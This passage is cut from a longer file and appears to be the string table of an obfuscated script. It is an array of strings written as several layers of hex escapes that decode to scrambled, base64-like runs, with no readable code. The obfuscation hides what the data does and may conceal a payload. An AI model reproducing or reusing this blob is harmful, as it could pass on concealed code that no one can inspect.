x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x